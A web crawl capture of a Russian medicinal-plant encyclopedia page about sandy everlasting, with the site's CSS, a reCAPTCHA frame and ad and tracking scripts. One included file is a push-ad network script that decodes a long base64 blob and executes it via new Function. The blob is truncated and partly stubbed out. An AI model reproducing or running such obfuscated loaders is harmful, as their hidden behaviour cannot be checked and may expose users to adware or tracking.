

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ozonit.ru/elr/bessmertnik.php
body_size: 6170
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>

<title>Бессмертник песчаный (Цмин песчаный)</title>

	<meta name="description" content="Подробная информация о лекарственном растении Бессмертник песчаный (Цмин песчаный)...">
	<meta name="keywords" lang="ru" content="Бессмертник, Бессмертник песчаный (Цмин песчаный), лекарственное растение, история, мифы, легенды, названия, наименования, описание, места обитания, заготовка, сбор, сушка, хранение, посадка, выращивание, химический состав, полезные свойства, лекарственные, целебные свойства, применение, противопоказания, фото.">


<meta name="language" content="ru" />
<meta name="robots" content="all" />
<meta name="copyright" content="Лекарственные растения" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name=viewport content="width=device-width, initial-scale=1">
<style> * {margin: 0; padding: 0;}</style>
<link rel="stylesheet" type="text/css" href="https://ozonit.ru/css.css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52477864, "init", {
        id:52477864,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52477864" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script charset="utf-8" async src="https://realpush.media/pushJs/3.2mWck5.js"></script>


<div id="content_rb_51728" class="content_rb" data-id="51728"></div>


</head><body>

<div class="o">

<div class="f">
<table align="center">
<tr>
<td align="center">
<a href="http://ozonit.ru/index.php" title="Главная страница" rel="nofollow"><div class="ot">Главная</div></a>

<a href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Список растений энциклопедия" rel="nofollow"><div class="ot">Энциклопедия</div></a>

<a href="http://ozonit.ru/foto/titfoto.php" title="Растения с фотографиями, картинками" rel="nofollow"><div class="ot">Фотографии</div></a>

<a href="http://ozonit.ru/efirnoe_maslo/enciklopedija_efirnykh_masel.php" title="Эфирные и растительные масла" rel="nofollow"><div class="ot">Масла</div></a>

<a href="http://ozonit.ru/travyanye_sbory/travyanye_sbory_iz_lekarstvennyh_rastenij.php" title="Травяные сборы лекарственных трав и растений" rel="nofollow"><div class="ot">Травяные сборы</div></a>

<a href="http://ozonit.ru/slr/nazvaniya_lekarstvennyh_rasteniy.php" title="Научные названия растений, народные, латинские" rel="nofollow"><div class="ot">Названия</div></a>
</td>
</tr>
</table>
</div>


<div class="s">
<table width="100%">
<tr>

<td align="center">

<a href="http://ozonit.ru/index.php" title="Лекарственные растения"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/tit.jpg" class="menuimg" class="noshimg" alt="Лекарственные растения главная"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kaluzhnitsa_bolotnaya/kaluzhnitsa_bolotnaya_foto.php" title="Фотографии калужницы картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kaluzhnitsa_bolotnaya_foto.jpg" class="menuimg" alt="Калужница фотографии"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kuvshinka_belaya_vodyanaya_liliya/kuvshinka_belaya_vodyanaya_liliya_foto.php" title="Фотографии Кувшинки белой лилии картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kuvshinka_belaya_vodyanaya_liliya_foto.jpg" class="menuimg" alt="Кувшинка белая лилия фотографии"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kamysh_ozyornyj/kamysh_ozyornyj_foto.php" title="Фотографии Камыш озерный картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kamysh_ozyornyj_foto.jpg" class="menuimg" alt="Камыш озерный фотографии"></div></a>
</td>
</tr>
</table>
</div>

</td></tr>
<tr><td>

<!--------<div class="r" align="center" width="100%" height="90">------->

<div class="c">
<div class="c1">

<!---- top ad----->

<!-- Yandex.RTB R-A-351213-5 -->
<div id="yandex_rtb_R-A-351213-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-5",
                renderTo: "yandex_rtb_R-A-351213-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-----<tr> ------->
</div>

<div class="c2">

<!-- Yandex.RTB R-A-351213-6 -->
<div id="yandex_rtb_R-A-351213-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-6",
                renderTo: "yandex_rtb_R-A-351213-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

</div>

<div class="c">
<div class="c1">

<H1>Растение Бессмертник песчаный (Цмин песчаный)</H1>


  <p class="thumb">
<a href="http://ozonit.ru/elr/bessmertnik/bessmertnik_foto.php" title="Фото лекарственного растения Бессмертник песчаный (Цмин песчаный)"><img src="http://ozonit.ru/gif/foto_bessmertnik/bessmertnik_0.jpg" class="leftimg"></a>
</p>


<p>
Всю интересующую Вас информацию о лекарственном растении 
Бессмертник песчаный (Цмин песчаный) вы можете найти перейдя в интересующий Вас раздел по следующим ссылкам:<br>
&nbsp;&nbsp; - <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_foto.php" title="Фото лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Фото 
Бессмертника</b></a> - в данном разделе размещены различные фото растения, по которым можно сложить общее визуальное представление, предоставлены фото как цельного растения, так и его частей (стебель, листья, цветы, плоды и другое), рассмотрены основные отличительные черты, что позволит вам безошибочно найти растение в природе;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_istoriya.php" title="История, мифы и легенды лекарственного растения 
Бессмертник песчаный"><b>История, мифы и легенды 
Бессмертника песчаного (Цмина песчаного)</b></a> - в данном разделе собраны наиболее известные исторические данные о первоупоминаниях, а так же мифы и легенды связанные с его появлением либо использованием, описание различных названий и другое;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_opisanie.php" title="Описание лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Описание 
Бессмертника</b></a> - в данном разделе перечислены известные названия (наименования), проведено подробное ботаническое описание (описание его частей: стебель, листья, цветы, корни, плоды), описаны способы размножения, отношение растения к почвам, воде и свету, краткие общие сведения, описаны места обитания (распространения, произрастания), а так же сведения о упоминаниях 
Бессмертника в красной книге различных регионов и другое;
</p>

<br>
<div class="rr" align="center">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ozonit580 text -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-9319673689668778"
     data-ad-slot="6373856336"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<br>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_sbor.php" title="Сбор, заготовка, сушка и хранение лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Сбор, сушка и хранение 
Бессмертника</b></a> - в данном разделе описаны общие сведения о заготовке, подробно описаны сведения, рекомендации, правила, предосторожности при сборе, сушке и хранении;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_viraschivanie.php" title="Выращивание лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Выращивание 
Бессмертника песчаного</b></a> - в данном разделе разобраны вопросы связанные с выращиванием, описаны пора года для посадки, выращивания и сбора, известные способы ухода за растением для достижения значительных результатов, описан подбор и подготовка почвы (земли, грунта), способы посадки, ухода и уборки (сбора) и другое;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_sostav.php" title="Химический состав лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Состав 
Бессмертника</b></a> - в данном разделе описан химический состав, действующие вещества (активные вещества), действие которых влияет на организм человека и организмы сопровождающие его в течении жизни (различные микроорганизмы), дана краткая характеристика каждому из веществ и вид их воздействия на различные органы;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_svoistva.php" title="Полезные свойства лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Свойства 
Бессмертника песчаного</b></a> - в данном разделе описаны полезные (целебные, лекарственные) свойства, благодаря которым растение приносит положительные результаты в лечении или профилактике различных заболеваний, а так же служащие для общего укрепления организма человека;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_primenenie.php" title="Применение лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Применение 
Бессмертника</b></a> - в данном разделе описаны различные способы применения (в различных видах) в медицине (официальной и народной, с описанием заболеваний и способов их лечения), фармацевтике (описаны медицинские препараты изготовленные на основе растения), в косметологии (с описанием способов их применения), в кулинарии (с описанием рецептов приготовления различных блюд с применением растения) и другие виды применения;
</p>
<p>
- <a class=grei href="http://ozonit.ru/elr/bessmertnik/bessmertnik_protivopokazaniya.php" title="Противопоказания лекарственного растения 
Бессмертник песчаный (Цмин песчаный)"><b>Противопоказания 
Бессмертника</b></a> - в данном разделе описаны различные противопоказания применения, предосторожности, возможные побочные эффекты сопровождающие применение растения или препаратов созданных на его основе.
</p>
<p>
Выше перечислен лишь основной перечень разбираемых вопросов о 
Бессмертнике, рассматривая каждую тему вы найдете значительно больше ответов на всевозможные вопросы.
</p>
<p>
Всю интересующую Вас информацию о других лекарственных растениях вы можете найти в нашей <a class=grei href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Перечень лекарственных растений">Энциклопедии лекарственных растений</a>.
</p>


<br>
<a class=grei href="http://ozonit.ru/" title="Лекарственные растения">Главная</a>
<br>
<a class=grei href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Перечень лекарственных растений">Энциклопедия лекарственных растений</a>


<br>

<table width="100%"><tr><td>

<p>Поделитесь с друзьями статьёй!</p>

<table width="100%"><tr><td>

<!-- соцкнопки яндек -->

</td>
<td>

<!-- кнопка гогл + -->

</td></tr></table>

</td></tr></table>

</div>

<div class="c2">
<div>

<!-- поиск от яндекса -->


	<a class="v_white" href="http://ozonit.ru/krasnaya_kniga/krasnaya_kniga_lekarstvennih_rastenii.php" title="Лекарственные растения занесенные в красную книгу"><b><div class="d">Растения из красной книги</div></b></a>

</div>

<div class="rm">
	<a class="brown" rel="nofollow"><b>О растениях</b></a>
</div>

<div>
	<a class="v_white" href="http://ozonit.ru/slr/istoriya_lekarstvennyh_rasteniy.php" title="История растений, мифы, легенды и другие упоминания растений" ><b><div class="d">История мифы легенды</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/opisanie_lekarstvennyh_rasteniy.php" title="Внешнее описание растений, места обитания и другое"><b><div class="d" >Описание</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/sbor_lekarstvennyh_rasteniy.php" title="Сбор растений, заготовка, сушка и хранение"><b><div class="d">Заготовка сбор сушка хранение</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/viraschivanie_lekarstvennyh_rasteniy.php" title="Посадка, выращивание, уход за растениями"><b><div class="d">Уход и выращивание</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/sostav_lekarstvennyh_rasteniy.php" title="Химический состав растений, что приносит пользу"><b><div class="d">Химический состав</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/svoistva_lekarstvennyh_rasteniy.php" title="Полезные, лечебные свойства растений"><b><div class="d">Полезные свойства</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/primenenie_lekarstvennyh_rastenij.php" title="Применение растений в разных сферах деятельности"><b><div class="d">Применение</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/protivopokazaniya_lekarstvennyh_rasteniy.php" title="Противопоказания лекарственных растений"><b><div class="d">Противопоказания</div></b></a>

</div>

<div class="rm">
	<a class="brown" rel="nofollow"><b>К сведению</b></a>
</div>

<div>
	
	<a class="v_white" href="http://ozonit.ru/slr/kalendar_sbora_lekarstvennyh_rastenij.php" title="Когда нужно проводить сбор растений"><b><div class="d">Календарь сбора</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/titorg.php" title="Описание основных элементов растений"><b><div class="d">Описание органов растений</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/sbor_lekarstvennyh_rastenij.php" title="Сбор различных частей растений"><b><div class="d">Как проводить сбор</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/sushka_lekarstvennyh_rastenij.php" title="Как правильно высушить"><b><div class="d">Правила сушки</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/priemka_lekarstvennyh_rastenij.php" title="Качественная приёмка заготовленного растения"><b><div class="d">Приемка</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/hranenie_lekarstvennyh_rastenij.php" title="Как правильно хранить растительные сборы"><b><div class="d">Способы и правила хранение</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/srok_godnosti_lekarstvennyh_rastenij.php" title="Срок хранения, при котором сохраняются полезные свойства"><b><div class="d">Срок годности</div></b></a>

</div>

<div class="rm">
<a class="brown" rel="nofollow"><b>Масла растений</b></a>
</div>

<div>
	
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/efirnye_masla.php" title="Что такое эфирное масло"><b><div class="d">Эфирное масло это</div></b></a>
	<a class="gren" href="http://ozonit.ru/efirnoe_maslo/poluchenie_efirnykh_mase.php" title="Получение Эфирных масел из растений"><b><div class="d">Способы получения</div></b></a>
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/kachestvennye_efirnye_masla.php" title="Что такое качественное масло и как его определить"><b><div class="d">Как определить качество</div></b></a>
	<a class="gren" href="http://ozonit.ru/efirnoe_maslo/osnovnoe_maslo.php" title="Что такое основное масло, маслоноситель и как его используют"><b><div class="d">Основные масла или маслоносители</div></b></a>
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/rastvoriteli_efirnyih_masel.php" title="Масла растворители понятие и применение"><b><div class="d">Растворители масел</div></b></a>
<br>


</div>

<!-----sidebar ad -------->

<!-- Yandex.RTB R-A-351213-3 -->
<div id="yandex_rtb_R-A-351213-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-3",
                renderTo: "yandex_rtb_R-A-351213-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

</div>
</div>


<table class="f" width="100%">
<tr><td>


<!---- social network buttons--->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki"></div>

<!-- Google ad 14.03.2019 -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:585px;height:400px"
     data-ad-client="ca-pub-9319673689668778"
     data-ad-slot="7880632240"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr>

<tr>
<td align="center" class="f1">

<a href="http://ozonit.ru/prochee_o_rasteniyah/o_sayte.php" title="О сайте" rel="nofollow"><div class="ot" align="center">Как пользоваться ресурсом</div></a>

<a href="http://ozonit.ru/prochee_o_rasteniyah/karta_sayta.php" title="Карта сайта ozonit.ru"><div class="ot" align="center">Карта</div></a>

<a href="http://ozonit.ru/prochee_o_rasteniyah/kontakty.php" title="Контакты сайта" rel="nofollow"><div class="ot" align="center">Контакты</div></a>

</td>
</tr>
</table>

<div>
<table width="100%" class="f2">
<tr><td class="f3">
Все лекарственные растения следует применять только по рекомендации или прямому назначению врача<br><a class="ft" href="http://ozonit.ru/" title="Лекарственные растения" rel="nofollow"><b>www.ozonit.ru</b></a> © 2012-2019 <a class="ft"  href="http://ozonit.ru/" rel="nofollow"><b>Лекарственные растения</b></a>. Все права защищены, копирование материалов проекта запрещено<br>При использовании материалов проекта обратная ссылка на оригинал обязательна / 12+
</td><td align="right">

<noindex>


<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
</noindex>
</td>
</tr></table>
</div>

</div>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IDYux6Qg7hk_hzPyEFPsyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767990292216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ozonit.ru/css.css
body_size: 4655
content:
body,td,th
{font: 18px Times New Roman, Arial, Helvetica, Verdana, sans-serif;
color: #666633;}

h1
{font: 31px Times New Roman, Arial, Helvetica;
color: #663300;
margin-top: 10px;
margin-left: 20px;
margin-right: 10px;}

h2, h3
{font: Times New Roman, Arial, Helvetica;
color: #663300;
text-align: justify;
margin-top: 10px;
margin-left: 20px;
margin-right: 10px;
margin-bottom: 10px;}

P
{text-align: justify;
text-indent: 20px;
margin: 10px;}

p:first-letter
{color: maroon;}

p.dline 
{line-height: 2}

	/* ссылки */
a
{color: #333300;
text-decoration: underline;}
	a:hover
	{color: #999966;
	text-decoration: underline;}

.gren
{color: #666633;
text-decoration: underline;}
	.gren:hover
	{color: white;
	text-decoration: underline;}

.v_white
{text-decoration: underline;
color: #333300;}
	.v_white:hover
	{text-decoration: underline;
	color: white;}

.brown
{text-decoration: none;
font: 10px monotype corsiva;
color: #663300;
font-size: 1.8em;
text-shadow: 1px 1px 1px white, 0 0 10em black;
margin-top: 10px;
margin-bottom: 10px;}
	.brown:hover
	{text-decoration: none;
	font: 10px monotype corsiva;
	color: #663300;
	font-size: 1.8em;
	text-shadow: 1px 1px 1px white, 0 0 10em black;}

.ot
{text-decoration: underline;
padding-top: 5px;
padding-bottom: 5px;
float: left;
padding-left: 20px;
font: 10px Times New Roman;
color: #333300;
font-size: 1.3em;
text-shadow: 1px 1px 1px white, 0 0 10em black;}
	.ot:hover
	{text-decoration: underline;
	float: left;
	padding-left: 20px;
	font: 10px Times New Roman;
	color: #999966;
	font-size: 1.3em;
	text-shadow: 1px 1px 1px white, 0 0 10em black;}

	/* рек */

.r
{background: #dedeca;}

.rr
{background: #dedeca;
border-radius: 10px;}

.rm
{padding-top: 8px;
padding-bottom: 10px;}

	/* див */

.t
{margin-top: -7px;
margin-bottom: -12px;}

.n
{line-height: 0.5;
margin: 5px;
color: #fff;
text-decoration: none;}
	.n:hover
	{line-height: 0.5;
	margin: 5px;
	color: #fff;}

.d
{background: linear-gradient(to top, #efefe5 0%, #e3e4d3 60%, #dedeca 100%);
border-radius: 3px;
border: 1px solid #efefe5;
padding: 6px;}
	.d:hover
	{background: #999966;
	border-radius: 3px;
	border: 1px solid #fff;
	padding: 6px;}
  
.o
{background: #e3e4d3;}

.s
{background: #666633;
margin-top: -4px;
margin-bottom: 12px;}

.c
{width: 928px;
max-width: 99%;
margin: 0 auto;}

.c1
{background: #e3e4d3;;
float: left;
width: 630px;
max-width: 97%;
box-shadow: 0 0 5px 1px; #000000;
border-radius: 0px;
padding-top: 10px;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
margin-top: 10px;
margin-bottom: 10px;}

.c2
{float: left;
width: 260px;
max-width: 99%;
box-shadow: 0 0 5px 1px; #000000;
border-radius: 0px;
padding: 10px;
margin-top: 10px;
margin-left: 3px;
margin-bottom: 10px;}

.f
{float: center;
padding-top: 10px;
padding-bottom: 20px;

width: 934px;
max-width: 100%;
margin: 0 auto;}

.f1
{padding-top: 5px;
padding-bottom: 6px;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;}

.f2
{margin-top: -15px;
padding-left: 10px;
padding-right: 5px;
padding-bottom: 5px;}

.f3
{float: left;
font: Times New Roman;
font-size: 0.9em;}

.ft
{color: #333300;}
	.ft:hover
	{color: #999966;}

/* --------------------списки -------------------*/

ul
{padding: 4px;}

li
{padding-left: 12px; /* Отступ слева в браузере Firefox, Safari, Chrome */
 margin-left: 10px; /* Отступ слева в браузере IE и Opera */   
}


   

	/* картинки обтикание текста*/

.fotot
{padding-left: 18px;
width: 34px;
height: 34px;}

.leftimg
{float:left;
margin: 7px 7px 7px 0;}

.rightimg
{float: right;
margin: 7px 0 7px 7px;}

.thumb img
{border: 2px solid #666633;
padding: 5px;
background: #dedeca;
margin-left: 15px;
margin-right: 15px;
margin-bottom: 7px;}

	/* с тенью и без*/

img
{box-shadow: -19px 0 20px -19px #000, 19px 0 20px -19px #000;
max-width: 100%;
height: auto;}

.menuimg
{box-shadow: -16px 0 16px -16px #fff, 16px 0 16px -16px #fff;}
	.menuimg:hover
	{box-shadow: 0 0 5px 2px white;}

.noshimg
{box-shadow: -0px 0 0px -0px #333, 0px 0 0px -0px #333;}


@media \0screen {
  img {width: auto; /* for ie 8 */}
}


/*таблицы растений из Красной книги*/
.redbooktable {
  max-width: 70%;
  width: 70%;
  border-collapse: collapse;
  text-align: left;
}

.redbooktable {
 max-width: 100%;
  width: 100%;
  border-collapse: collapse;
  text-align: left;
}
.redbooktable th {
  font: 19px Times New Roman, Arial, Helvetica;
  font-weight: bold;
  color: #663300;
  border-bottom: 1px solid #666633;
  padding: 3px 2px;
}
.redbooktable td {
  /*font-style: italic;*/
  border-bottom: 1px solid #666633;
  padding: 3px 2px;
  transition: .3s linear;
}
/*.redbooktable tr:hover td {color: #6699ff;}*/


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/3.2mWck5.js
body_size: 14489
content:
!function(){let c=new Function(atob('[base64]/ppbXppL3ppbfppa/ppbXppL3ppbbppa/ppbXppL3ppbHppa/ppbXppL3ppbDppa/ppbXppL3ppbPppa/ppbXppL3ppbLppa/ppbXppL3ppb3ppajppKPppb7ppLjppKPppLDppKvppKbppLHppKzppKrppKvppaXppKLppa3ppK3ppanppKzppazppL7ppLPppKTppLfppaXppK/[base64]/ppa7ppbjppJbppLHppLfppKzppKvppKLppJ7ppaLppKPppLfppKrppKjppIbppK3ppKTppLfppIbppKrppKHppKDppaLppJjppa3ppKnppazppb7ppLjppLfppKDppLHppLDppLfppKvppaXppK/ppb7ppLjppKbppKrppKvppLbppLHppaXppKjppbjppaLppbbppavppbfppKjppJLppKbppK7ppbDppaLppanppKrppbjppaTppJ7ppJjppanppLXppbjppKjppa7ppaLppbPppKDppKbppI/[base64]/hoK/hoK/hoKjhoKvhoKLhoL/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppLTppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLhoL/hoK/hoK/hoKjhoKvhoKLhoL/[base64]/StNK/0qrTvNOx0o7SqNKL0r3Sh9Kr0oLSldKU07HSpNKO0rTSgNO80qvTvNKv07LSodKU0pbSo9KG0orSh9KE0oHSn9KO0qrSmdKB0rHSqNKr0qTSs9Km0orSs9KN0o/[base64]/ppazppL7ppKbppKrppKvppLbppLHppaXppITppbjppaLppbjppaLppJ7ppaLppLfppKDppLXppKDppKTppLHppaLppJjppa3ppa3ppbXppL3ppbHppajppL/ppJ7ppaLppKnppKDppKvppKLppLHppK3ppaLppJjppaDppbXppL3ppbHppazppaDppbXppL3ppbHppazppb7ppKbppKrppKvppLbppLHppaXppIfppbjppa3ppL/[base64]/ppKLppa3ppaLukKXukKLppaLppanppKDppa3ppbXppL3ppbfppbXppbPppKDppazppazppb7ppIPppbjppIPppJ7ppaLppLbppLDppKfppLbppLHppLfppaLppJjppa3ppbXppL3ppbXppanppbXppL3ppbfppazppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/ppaLppanppKDppa3ppbXppL3ppKHppKbppbTppazppazppJjppa3ppazppb7ppLfppKDppLHppLDppLfppKvppaXppIPppb7ppLjppLPppKTppLfppaXppILppbjppbXppL3ppbXppanppI3ppbjppaTppJ7ppJjppanppIzppanppI/[base64]/hmonhmp7hmo/hmp/[base64]/ulYjulZXppaLppanppKDppa3ppbXppL3ppbfppbTppbTppKbppazppazppazppb7ppJLppbjppKvppKDppLLppaXppIbppLDppLbppLHppKrppKjppIDppLPppKDppKvppLHppa3ppKLppa3ppaLQidCZ0JXQlNCP0IjQjtCL0IvQlNCJ0I/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJXppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJ